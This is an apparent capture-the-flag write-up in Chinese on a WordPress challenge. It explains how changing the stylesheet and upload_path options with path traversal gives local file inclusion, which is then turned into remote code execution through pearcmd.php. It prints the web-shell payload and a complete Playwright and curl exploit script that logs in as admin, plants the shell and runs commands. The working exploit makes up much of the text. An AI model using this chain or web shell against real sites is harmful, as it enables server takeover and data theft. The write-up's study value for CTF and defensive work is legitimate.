
看到上面注释,说是调用了locate_template函数
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
function locate_template( $template_names, $load = false, $load_once = true, $args = array() ) {
global $wp_stylesheet_path, $wp_template_path;
if ( ! isset( $wp_stylesheet_path ) || ! isset( $wp_template_path ) ) {
wp_set_template_globals();
}
$is_child_theme = is_child_theme();
$located = '';
foreach ( (array) $template_names as $template_name ) {
if ( ! $template_name ) {
continue;
}
if ( file_exists( $wp_stylesheet_path . '/' . $template_name ) ) {
$located = $wp_stylesheet_path . '/' . $template_name;
break;
} elseif ( $is_child_theme && file_exists( $wp_template_path . '/' . $template_name ) ) {
$located = $wp_template_path . '/' . $template_name;
break;
} elseif ( file_exists( ABSPATH . WPINC . '/theme-compat/' . $template_name ) ) {
$located = ABSPATH . WPINC . '/theme-compat/' . $template_name;
break;
}
}
if ( $load && '' !== $located ) {
load_template( $located, $load_once, $args );
}
return $located;
}
|
这段代码检测模板文件是否存在,分别检查$wp_stylesheet_path当前主题路径,$wp_template_path如果是子主题,就用父主题的路径,/theme-compat/是wp的默认备用目录
$wp_stylesheet_path是数据库中的样式表选项,可以在/wp-admin/options.php中修改。
所以返回的模板路径为
1
|
[THEME_PATH]/single-post-[SLUG].php
|
所以我们设置[THEME_PATH]为../../../tmp然后设置[SLUG]为/../../xxx
最后返回的就是
1
|
../../../tmp/single-post-/../../xxx.php
|
这意味着如果/tmp/single-post-/文件夹存在,我们可以在文件系统下包含任何以.php结尾的文件,实现LFI
那我们怎么创建/tmp/single-post-/文件夹呢,只需要改变upload_path选项,附件将存储在[UPLOAD_PATH]/[YEAR]/[MONTH]/中,如果该文件夹不存在,WordPress将创建该文件夹。因此,如果我们将upload_path设置为/tmp/single-post-,那么当我们上传附件时将创建该文件夹。
LFI to RCE

现在我们能实现LFI了,而且包含的是php文件,先全局搜索find / -name '*.php'
找到pearcmd.php
pearcmd.php的RCE就是大家熟悉的那个了
下面流程就是新增两个文章,第一个叫做/../../usr/local/lib/php/pearcmd,第二个叫做/../../tmp/shell,第二个就是马的写入地址
然后修改stylesheet的值为../../../../tmp,修改upload_path的值为/tmp/single-post-/

随便上传一个文件创建/tmp/single-post-/文件夹,然后访问前面的第一篇文章,利用pearcmd的config-create参数写马
1
|
/?p=[PEARCMD_POST_ID]&+config-create+/<?system($_GET[0]);die();?>+/tmp/shell.php
|
然后访问第二篇文章就是我们写的马
1
|
/?p=[SHELL_POST_ID]&0=/readflag
|
exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
|
import asyncio
import re
import sys
from urllib.parse import quote_plus

from playwright.async_api import async_playwright


async def main(target: str, cmd: str):
    async with async_playwright() as p:
        browser = await p.chromium.launch(
            executable_path="/usr/bin/chromium", headless=False
        )
        page = await browser.new_page()
        # install
        await page.goto(f"{target}/")

        # login
        await page.goto(f"{target}/wp-login.php")
        await page.fill("#user_login", "admin")
        await page.fill("#user_pass", "admin")
        await page.click("#wp-submit")
        await page.wait_for_url(f"{target}/wp-admin/")
        await page.goto(f"{target}/wp-admin/edit.php")

        # check if we have enough posts
        rows = page.locator("#the-list tr")
        if await page.locator("#the-list tr").count() < 2:
            # if not, create a post
            await page.goto(f"{target}/wp-admin/post-new.php")
            cls = page.locator('button[aria-label="Close"]')
            if await cls.count() > 0:
                await cls.click()
            await (
                page.frame_locator('iframe[name="editor-canvas"]')
                .locator(".wp-block-post-title")
                .fill("test")
            )
            await page.click('.edit-post-header button:has-text("Publish")')
            await page.click('.editor-post-publish-panel button:has-text("Publish")')

        # now we should have enough posts
        await page.goto(f"{target}/wp-admin/edit.php")
        rows = page.locator("#the-list tr")
        assert await rows.count() >= 2, "wtf"
        # change post slugs to pearcmd and shell
        slugs = [
            "%2f%2e%2e%2f%2e%2e%2fusr%2flocal%2flib%2fphp%2fpearcmd",
            "%2f%2e%2e%2f%2e%2e%2ftmp%2fshell",
        ]
        ids = []
        for i in range(2):
            tr = rows.nth(i)
            title = tr.locator("a.row-title")
            url = await title.get_attribute("href")
            await tr.hover()
            await tr.locator('button:has-text("Quick Edit")').click()
            slug = page.locator('#the-list input[name="post_name"]')
            await slug.fill(slugs[i])
            await page.locator('#the-list button:has-text("Update")').click()
            post_id = int(re.search(r"post=(\d+)", url).group(1))
            ids.append(post_id)
        # get their corresponding pear_id and shell_id
        pear_id, shell_id = ids
        print(f"{pear_id = }")
        print(f"{shell_id = }")

        # now go to the options page
        await page.goto(f"{target}/wp-admin/options.php")
        # check if we have the right options
        if "../" not in await page.locator('input[name="stylesheet"]').input_value():
            # set stylesheet to tmp and upload path to /tmp/single-post-
            await page.fill('input[name="stylesheet"]', "../../../../../../../../tmp/")
            await page.fill('input[name="upload_path"]', "/tmp/single-post-")
            await page.click('input[type=submit][value="Save Changes"]')

            # then upload a dummy file to ensure /tmp/single-post- folder is created
            await page.goto(f"{target}/wp-admin/media-new.php?browser-uploader")
            upl = page.locator("#async-upload")
            await upl.set_input_files(
                [
                    {
                        "name": "test.txt",
                        "mimeType": "text/plain",
                        "buffer": b"kon peko",
                    }
                ]
            )
            await page.click('input[type=submit][value="Upload"]')
        await browser.close()

        # now we can use the pearcmd to write /tmp/shell.php
        p1 = await asyncio.create_subprocess_exec(
            "curl",
            "-g",
            "--",
            f"{target}/?p={pear_id}&+config-create+/<?system($_GET[0]);die();?>+/tmp/shell.php",
        )
        await p1.wait()

        # execute the command
        p2 = await asyncio.create_subprocess_exec(
            "curl", "--", f"{target}/?p={shell_id}&0={quote_plus(cmd)}"
        )
        await p2.wait()


target = "http://localhost:8000" if len(sys.argv) < 2 else sys.argv[1].rstrip("/")
asyncio.run(main(target, "id && ls -l / && /readflag"))
|
手动的话看下面
前面流程说过了,options.php修改选项
往media-new.php上传文件,创建目录
写入shell
然后看第二篇

这里可能是前下写马没编码,被转义了,不过大概就是这样做